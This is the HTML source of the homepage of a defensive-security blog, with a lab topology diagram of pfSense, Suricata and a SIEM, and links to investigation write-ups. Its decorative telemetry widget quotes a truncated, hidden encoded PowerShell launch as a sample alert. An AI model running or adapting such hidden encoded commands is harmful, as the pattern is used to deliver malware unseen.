

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Privacy Skill Vault | Security Operations & Labs</title>
  
  <meta name="description" content="Documenting real-world threat analysis, cyber fraud administration, and lab-based defensive engineering.">
  <meta property="og:title" content="Privacy Skill Vault | Security Operations & Labs">
  <meta property="og:description" content="Operational investigations, fraud detection logic, and security lab blueprints.">
  <meta property="og:type" content="website">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500;600&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/responsive.css">
  <link rel="stylesheet" href="assets/css/animations.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

  <!-- GLOBAL NAVBAR -->
  <header class="navbar">
    <div class="max-container nav-wrapper">
      <a href="index.html" class="brand-logo">
        <i class="fa-solid fa-shield-halved brand-logo-icon"></i>
        <div>
          <div class="brand-title">PRIVACY <span style="color: var(--accent-blue);">SKILL VAULT</span></div>
          <div class="brand-subtitle">Security Operations | Investigations | Lab Testing</div>
        </div>
      </a>

      <nav class="nav-links">
        <a href="index.html">Home</a>
        <a href="investigations.html">Investigations</a>
        <a href="fraud-analysis.html">Fraud Analysis</a>
        <a href="lab-setup.html">Lab Setup</a>
        <a href="tools.html">Tools</a>
        <a href="vault.html">Tool Vault</a>
        <a href="about.html">About</a>
      </nav>

      <div style="color: var(--text-muted); cursor: pointer;">
      </div>
    </div>
  </header>

  <!-- MAIN CONTENT CONTAINER -->
  <main class="max-container" style="padding-top: 2.5rem; padding-bottom: 3rem;">

    <!-- 1. HERO SECTION -->
    <!-- HERO SECTION WITH 2-COLUMN GRID -->
<section class="bg-arc-hero" style="padding: 4rem 2rem 3.5rem 2rem; margin-bottom: 2.5rem; border-radius: 12px; border: 1px solid var(--border-color);">
  
  <!-- GRID CONTAINER FOR SIDE-BY-SIDE LAYOUT -->
  <div style="display: grid; grid-template-columns: 1.1fr 0.9fr; gap: 2.5rem; align-items: center; max-width: 1200px; margin: 0 auto;">
    
    <!-- LEFT COLUMN: TEXT & BUTTONS -->
    <div style="display: flex; flex-direction: column; justify-content: center;">
      <span style="color: var(--cyan-glow); font-family: var(--font-mono); font-size: 0.75rem; font-weight: 700; letter-spacing: 1.5px; text-transform: uppercase; margin-bottom: 0.75rem;">
        PRACTICAL SECURITY • OPERATIONAL INSIGHTS
      </span>
      <h1 style="font-size: 2.4rem; font-weight: 800; line-height: 1.15; color: #ffffff; margin-bottom: 1rem;">
        Defensive Operations, Threat Analysis &amp; <span style="color: var(--accent-blue);">Security Testing</span>
      </h1>
      <p style="color: var(--text-muted); font-size: 0.875rem; line-height: 1.6; margin-bottom: 1.75rem;">
        Documenting real-world SIEM workflows, fraud detection, and lab-based security experimentation. Focused on understanding why security controls fail, how alerts behave, and how systems perform under operational analysis.
      </p>
      <div style="display: flex; gap: 1rem; align-items: center;">
        <a href="investigations.html" class="psv-btn" style="width: auto; padding: 0.75rem 1.5rem;">Explore Investigations →</a>
        <a href="lab-setup.html" style="background: rgba(15, 23, 42, 0.6); color: #fff; border: 1px solid var(--border-color); padding: 0.75rem 1.5rem; border-radius: 8px; font-weight: 600; font-size: 0.875rem; text-decoration: none;">View Lab Setups →</a>
      </div>
    </div>

    <!-- RIGHT COLUMN: TELEMETRY WIDGET -->
    <div style="width: 100%;">
      <div class="section-card" style="padding: 1rem; background: rgba(5, 12, 33, 0.8); border: 1px solid var(--border-color); border-radius: 12px; box-shadow: var(--shadow-card);">
        <div class="flex-between" style="border-bottom: 1px solid var(--border-color); padding-bottom: 0.5rem; margin-bottom: 0.75rem;">
          <div style="display: flex; gap: 0.35rem;">
            <span style="width: 10px; height: 10px; border-radius: 50%; background: #ef4444; display: inline-block;"></span>
            <span style="width: 10px; height: 10px; border-radius: 50%; background: #f59e0b; display: inline-block;"></span>
            <span style="width: 10px; height: 10px; border-radius: 50%; background: #10b981; display: inline-block;"></span>
          </div>
          <span class="mono-font" style="font-size: 0.65rem; color: var(--text-muted);">SOC Live Telemetry Feed</span>
        </div>
        <div class="code-container" style="font-family: var(--font-mono); font-size: 0.75rem; line-height: 1.6;">
          <p style="color: var(--cyan-glow);"><span style="color: var(--text-muted);">[2026-07-25 01:14:02]</span> SIEM_INGEST: Sysmon Event ID 1 (Process Creation)</p>
          <p style="color: var(--amber-alert); margin-top: 0.35rem;"><span style="color: var(--text-muted);">[ALERT]</span> Suspicious PowerShell Execution: `-NoP -NonI -W Hidden -e aX...`</p>
          <p style="color: var(--text-muted); margin-top: 0.35rem;"><span style="color: var(--text-muted);">[ANALYSIS]</span> Parent Image: `C:\Windows\System32\taskeng.exe` (Scheduled Task)</p>
          <p style="color: var(--emerald-success); margin-top: 0.35rem;"><span style="color: var(--text-muted);">[CORRELATION]</span> Matched Rule: `ATO_MFA_BYPASS_BEHAVIOR_09` (Risk Score: 85/100)</p>
        </div>
      </div>
    </div>

  </div>
</section>

    <!-- 2. FOCUS AREAS -->
    <section class="space-y">
      <div style="text-align: center; margin-bottom: 2rem;">
        <h2 style="font-size: 1.5rem;">Focus Areas</h2>
        <p style="color: var(--text-muted); font-size: 0.825rem; margin-top: 0.25rem;">Core areas I work on and document through real-world analysis and lab testing.</p>
      </div>

      <div class="grid-3">
        <div class="focus-card soc">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(56, 189, 248, 0.1); color: var(--cyan-glow); border: 1px solid rgba(56, 189, 248, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem;">
            <i class="fa-solid fa-shield-halved"></i>
          </div>
          <h3 style="font-size: 1rem; margin-bottom: 0.5rem;">SOC & Alert Triage</h3>
          <p style="color: var(--text-muted); font-size: 0.75rem; line-height: 1.5;">
            Deep-dives into event correlation, false-positive reduction, and mapping alert workflows against attack vectors. Focused on raw log telemetry across Windows Security Events, Auditd, and Sysmon.
          </p>
        </div>

        <div class="focus-card fraud">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(168, 85, 247, 0.1); color: var(--purple-glow); border: 1px solid rgba(168, 85, 247, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem;">
            <i class="fa-solid fa-fingerprint"></i>
          </div>
          <h3 style="font-size: 1rem; margin-bottom: 0.5rem;">Fraud & Anomaly Detection</h3>
          <p style="color: var(--text-muted); font-size: 0.75rem; line-height: 1.5;">
            Investigating account abuse patterns, operational anomalies, velocity spikes, and risk scoring logic to identify suspicious activity across application and transaction workflows.
          </p>
        </div>

        <div class="focus-card lab">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(20, 184, 166, 0.1); color: var(--teal-glow); border: 1px solid rgba(20, 184, 166, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem;">
            <i class="fa-solid fa-flask"></i>
          </div>
          <h3 style="font-size: 1rem; margin-bottom: 0.5rem;">Lab Experimentation</h3>
          <p style="color: var(--text-muted); font-size: 0.75rem; line-height: 1.5;">
            Building isolated lab environments (pfSense, Suricata, Elastic) to test network visibility, evaluate firewall rules, and observe real-time detection triggers.
          </p>
        </div>
      </div>
    </section>

    <!-- 3. LAB TOPOLOGY ARCHITECTURE -->
    <section class="section-card space-y">

      <style>
    .lab-header-container {
      display: flex;
      justify-content: space-between;
      align-items: center;
      border-bottom: 1px solid var(--border-color);
      padding-bottom: 1.25rem;
      margin-bottom: 1.5rem;
      gap: 1rem;
    }

    .lab-badges-wrapper {
      display: flex;
      gap: 0.6rem;
      flex-shrink: 0;
      align-items: center;
    }

    @media (max-width: 768px) {
      .lab-header-container {
        flex-direction: column;
        align-items: flex-start;
      }

      .lab-badges-wrapper {
        width: 100%;
        overflow-x: auto;
        padding-bottom: 0.5rem;
      }

      .lab-badge-item {
        min-width: 150px !important;
      }
    }
  </style>
      
      <!-- Top Header Row (Title Left + 3 Badges Right) -->   
        <div class="flex-between" style="border-bottom: 1px solid var(--border-color); padding-bottom: 1.25rem; margin-bottom: 1.5rem; flex-wrap: wrap; gap: 1rem; align-items: flex-start; width: 100%; box-sizing: border-box;">
        
        <!-- Left Side: Title & Subtitle -->
        <div style="flex: 1; min-width: 250px;">
          <h2 style="font-size: 1.35rem; font-weight: 700; color: #fff; margin: 0 0 0.35rem 0;">Lab Topology &amp; Telemetry Architecture</h2>
          <p style="color: var(--text-muted); font-size: 0.8rem; margin: 0; line-height: 1.4; max-width: 480px;">
            Simulating production conditions to analyze log fidelity, detection coverage, and alert latency across virtualized network segments.
          </p>
        </div>

        <!-- Right Side: 3 Horizontal Badges -->
        <div style="display: flex; gap: 0.6rem; flex-shrink: 0; align-items: center;">
          
          <!-- Badge 1 -->
          <div style="background: rgba(11, 23, 54, 0.9); border: 1px solid var(--border-color); border-radius: 0.5rem; padding: 0.85rem 0.75rem; display: flex; align-items: center; gap: 0.6rem; min-width: 170px;">
            <i class="fa-solid fa-network-wired" style="color: var(--cyan-glow); font-size: 1.1rem; flex-shrink: 0;"></i>
            <div>
              <strong style="color: #fff; font-size: 0.75rem; display: block; line-height: 1.2;">Network Visibility</strong>
              <span style="color: var(--text-muted); font-size: 0.65rem; display: block; line-height: 1.2;">pfSense, Suricata, Zeek telemetry</span>
            </div>
          </div>

          <!-- Badge 2 -->
          <div style="background: rgba(11, 23, 54, 0.9); border: 1px solid var(--border-color); border-radius: 0.5rem; padding: 0.85rem 0.75rem; display: flex; align-items: center; gap: 0.6rem; min-width: 170px;">
            <i class="fa-solid fa-desktop" style="color: var(--cyan-glow); font-size: 1.1rem; flex-shrink: 0;"></i>
            <div>
              <strong style="color: #fff; font-size: 0.75rem; display: block; line-height: 1.2;">Endpoint Telemetry</strong>
              <span style="color: var(--text-muted); font-size: 0.65rem; display: block; line-height: 1.2;">Windows Security Events, Sysmon, Auditd</span>
            </div>
          </div>

          <!-- Badge 3 -->
          <div style="background: rgba(11, 23, 54, 0.9); border: 1px solid var(--border-color); border-radius: 0.5rem; padding: 0.85rem 0.75rem; display: flex; align-items: center; gap: 0.6rem; min-width: 170px;">
            <i class="fa-solid fa-database" style="color: var(--purple-glow); font-size: 1.1rem; flex-shrink: 0;"></i>
            <div>
              <strong style="color: #fff; font-size: 0.75rem; display: block; line-height: 1.2;">Ingestion Pipeline</strong>
              <span style="color: var(--text-muted); font-size: 0.65rem; display: block; line-height: 1.2;">Filebeat, Logstash into Elastic / Wazuh</span>
            </div>
          </div>

        </div>
      </div>

      <!-- Diagram Canvas -->
      <div style=padding: 1.5rem 1rem; border-radius: 0.75rem; border: 1px solid var(--border-color); position: relative; overflow-x: auto !important; width: 100%; box-sizing: border-box;">
        <svg viewBox="0 0 950 260" style="width: 100%; min-width: 800px; height: auto; font-family: system-ui, -apple-system, sans-serif;">
          <defs>
            <marker id="blue-arrow" viewBox="0 0 10 10" refX="6" refY="5" markerWidth="6" markerHeight="6" orient="auto-start-reverse">
              <path d="M 0 0 L 10 5 L 0 10 z" fill="#38bdf8" />
            </marker>
          </defs>

          <!-- 1. Attack & Traffic Sources Node -->
          <g transform="translate(40, 20)">
            <rect width="150" height="58" rx="8" fill="#0b1736" stroke="#2563eb" stroke-width="1.5"/>
            <!-- Attacker Icon -->
            <path d="M18 24 C18 18 25 18 25 24 L25 27 L18 27 Z M15 37 C15 31 28 31 28 37 L28 39 L15 39 Z" fill="none" stroke="#38bdf8" stroke-width="1.5"/>
            <text x="90" y="30" fill="#fff" text-anchor="middle" font-size="11" font-weight="700">Attack &amp;</text>
            <text x="90" y="44" fill="#fff" text-anchor="middle" font-size="11" font-weight="700">Traffic Sources</text>
          </g>

          <!-- Arrow 1: Attack -> pfSense -->
          <line x1="190" y1="49" x2="270" y2="49" stroke="#38bdf8" stroke-width="1.5" marker-end="url(#blue-arrow)"/>

          <!-- 2. pfSense Firewall Node -->
          <g transform="translate(270, 20)">
            <rect width="140" height="58" rx="8" fill="#0b1736" stroke="#2563eb" stroke-width="1.5"/>
            <!-- Firewall Bricks Icon -->
            <rect x="15" y="22" width="18" height="8" fill="none" stroke="#38bdf8" stroke-width="1.2"/>
            <rect x="15" y="32" width="18" height="8" fill="none" stroke="#38bdf8" stroke-width="1.2"/>
            <text x="82" y="30" fill="#fff" text-anchor="middle" font-size="11" font-weight="700">pfSense</text>
            <text x="82" y="44" fill="#fff" text-anchor="middle" font-size="11" font-weight="700">Firewall</text>
          </g>

          <!-- Arrow 2: pfSense -> Suricata (SPAN / Mirror Port) -->
          <line x1="410" y1="49" x2="550" y2="49" stroke="#38bdf8" stroke-width="1.5" marker-end="url(#blue-arrow)"/>
          <text x="480" y="41" fill="#94a3b8" text-anchor="middle" font-size="9" font-weight="600" letter-spacing="0.5">SPAN / Mirror Port</text>

          <!-- 3. Suricata IDS Node -->
          <g transform="translate(550, 20)">
            <rect width="130" height="58" rx="8" fill="#0b1736" stroke="#2563eb" stroke-width="1.5"/>
            <!-- Pulse Icon -->
            <path d="M12 30 L18 30 L21 22 L25 38 L29 26 L32 30 L38 30" fill="none" stroke="#38bdf8" stroke-width="1.5"/>
            <text x="75" y="37" fill="#fff" text-anchor="middle" font-size="11" font-weight="700">Suricata IDS</text>
          </g>

          <!-- Arrow 3: Suricata -> SIEM -->
          <line x1="680" y1="49" x2="740" y2="49" stroke="#38bdf8" stroke-width="1.5" marker-end="url(#blue-arrow)"/>

          <!-- 4. Centralized SIEM Node -->
          <g transform="translate(740, 20)">
            <rect width="135" height="58" rx="8" fill="#0b1736" stroke="#2563eb" stroke-width="1.5"/>
            <!-- Database Icon -->
            <ellipse cx="22" cy="24" rx="8" ry="3" fill="none" stroke="#38bdf8" stroke-width="1.2"/>
            <path d="M14 24 v8 c0 1.6 3.5 3 8 3 s8 -1.4 8 -3 v-8" fill="none" stroke="#38bdf8" stroke-width="1.2"/>
            <path d="M14 32 v8 c0 1.6 3.5 3 8 3 s8 -1.4 8 -3 v-8" fill="none" stroke="#38bdf8" stroke-width="1.2"/>
            <text x="78" y="30" fill="#fff" text-anchor="middle" font-size="11" font-weight="700">Centralized</text>
            <text x="78" y="44" fill="#fff" text-anchor="middle" font-size="11" font-weight="700">SIEM</text>
          </g>

          <!-- Downward Arrow from pfSense to Managed Host Endpoints -->
          <path d="M 340 78 L 340 140" fill="none" stroke="#38bdf8" stroke-width="1.5" marker-end="url(#blue-arrow)"/>

          <!-- 5. Managed Host Endpoints Node -->
          <g transform="translate(260, 140)">
            <rect width="200" height="62" rx="8" fill="#0b1736" stroke="#2563eb" stroke-width="1.5"/>
            <!-- Monitor Icon -->
            <rect x="18" y="24" width="18" height="12" rx="1" fill="none" stroke="#38bdf8" stroke-width="1.2"/>
            <line x1="27" y1="36" x2="27" y2="40" stroke="#38bdf8" stroke-width="1.2"/>
            <line x1="22" y1="40" x2="32" y2="40" stroke="#38bdf8" stroke-width="1.2"/>
            <text x="115" y="32" fill="#fff" text-anchor="middle" font-size="11" font-weight="700">Managed Host Endpoints</text>
            <text x="115" y="47" fill="#94a3b8" text-anchor="middle" font-size="10">Windows / Linux</text>
          </g>

          <!-- Arrow 4: Managed Host Endpoints -> Centralized SIEM (Sysmon & Auditd Logs) -->
          <path d="M 460 171 L 807 171 L 807 78" fill="none" stroke="#38bdf8" stroke-width="1.5" marker-end="url(#blue-arrow)"/>
          <text x="630" y="163" fill="#94a3b8" text-anchor="middle" font-size="9" font-weight="600" letter-spacing="0.5">Sysmon &amp; Auditd Logs</text>
        </svg>
      </div>

    </section>

    <!-- 4. OPERATIONAL METHODOLOGY -->
    <section class="section-card space-y">
      <div style="display: grid; grid-template-columns: 1fr auto 1.2fr; gap: 2rem; align-items: center;">
        <div>
          <h2 style="font-size: 1.5rem; line-height: 1.3;">Why Hands-On<br/>Lab Testing Matters</h2>
          <p style="color: var(--accent-blue); font-size: 0.875rem; margin-top: 0.5rem; font-weight: 600;">Bridging the gap between theoretical security concepts and messy operational reality.</p>
        </div>
        <!-- Vertical Divider Line -->
<div style="width: 1px; background-color: var(--border-color); align-self: stretch;"></div>
        <div style="font-size: 0.825rem; color: var(--text-muted); line-height: 1.6;">
          <p>Much of cybersecurity content focuses heavily on theoretical concepts or simplified demonstrations that rarely reflect production environments. Real-world analysis is unpredictable:</p>
          <ul style="list-style: none; margin-top: 0.75rem; display: flex; flex-direction: column; gap: 0.5rem;">
            <li style="display: flex; align-items: center; gap: 0.5rem;"><i class="fa-solid fa-circle-check" style="color: var(--accent-blue);"></i> Alerts can be extremely noisy and prone to false positives.</li>
            <li style="display: flex; align-items: center; gap: 0.5rem;"><i class="fa-solid fa-circle-check" style="color: var(--accent-blue);"></i> Logs are often incomplete, unparsed, or misconfigured.</li>
            <li style="display: flex; align-items: center; gap: 0.5rem;"><i class="fa-solid fa-circle-check" style="color: var(--accent-blue);"></i> Security tools behave differently depending on network architecture and logging depth.</li>
          </ul>
          <p style="margin-top: 0.75rem;">The goal of Privacy Skill Vault is not just to showcase clean, successful outcomes, but to document why configurations break, how alerts fire under stress, and how issues are systematically identified through structured analysis.</p>
        </div>
      </div>
    </section>

    <!-- 5. RECENT TECHNICAL WRITE-UPS -->
    <section class="space-y">
      <div style="text-align: center; margin-bottom: 2rem;">
        <h2 style="font-size: 1.5rem;">Latest Investigations & Lab Reports</h2>
        <p style="color: var(--text-muted); font-size: 0.825rem; margin-top: 0.25rem;">Explore recent breakdowns of alert investigations, detection engineering notes, and security lab guides.</p>
      </div>

      <div class="grid-3">
        <a href="investigations.html" class="section-card" style="padding: 1.25rem;">
          <span style="font-size: 0.65rem; color: var(--accent-blue); font-weight: 700;">SIEM INVESTIGATION</span>
          <h3 style="font-size: 0.875rem; margin-top: 0.5rem; margin-bottom: 0.75rem;">Investigating Privilege Escalation via Token Manipulation</h3>
          <p style="font-size: 0.75rem; color: var(--text-muted);">May 18, 2026 • 12 min read</p>
        </a>
        <a href="investigations.html" class="section-card" style="padding: 1.25rem;">
          <span style="font-size: 0.65rem; color: var(--accent-blue); font-weight: 700;">DETECTION ENGINEERING</span>
          <h3 style="font-size: 0.875rem; margin-top: 0.5rem; margin-bottom: 0.75rem;">Reducing False Positives in Windows Logon Alerts</h3>
          <p style="font-size: 0.75rem; color: var(--text-muted);">May 12, 2026 • 10 min read</p>
        </a>
        <a href="lab-setup.html" class="section-card" style="padding: 1.25rem;">
          <span style="font-size: 0.65rem; color: var(--accent-blue); font-weight: 700;">LAB GUIDE</span>
          <h3 style="font-size: 0.875rem; margin-top: 0.5rem; margin-bottom: 0.75rem;">Building a Detection Lab with pfSense, Suricata & Elastic</h3>
          <p style="font-size: 0.75rem; color: var(--text-muted);">May 7, 2026 • 15 min read</p>
        </a>
      </div>
    </section>

  </main>

  <!-- GLOBAL FOOTER -->
  <footer class="footer">
    <div class="max-container flex-between">
      <div>Copyright © 2026 Privacy Skill Vault. All rights reserved.</div>
      <div style="display: flex; gap: 1.25rem;">
        <a href="index.html">Home</a>
        <a href="investigations.html">Investigations</a>
        <a href="fraud-analysis.html">Fraud Analysis</a>
        <a href="lab-setup.html">Lab Setup</a>
        <a href="tools.html">Tools</a>
        <a href="vault.html">Tool Vault</a>
        <a href="about.html">About</a>
      </div>
    </div>
  </footer>

  <script src="assets/js/main.js"></script>
  <script src="assets/js/animations.js"></script>
</body>
</html>
</file>
